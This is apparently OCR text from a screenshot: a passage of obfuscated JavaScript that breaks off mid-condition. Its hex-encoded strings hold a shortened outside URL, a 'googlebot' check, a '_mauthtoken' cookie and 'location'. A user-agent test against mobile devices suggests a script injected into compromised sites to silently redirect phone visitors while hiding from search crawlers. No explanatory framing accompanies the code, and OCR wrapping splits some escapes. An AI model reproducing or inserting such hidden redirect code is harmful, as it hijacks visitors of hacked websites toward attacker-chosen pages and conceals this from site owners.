
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||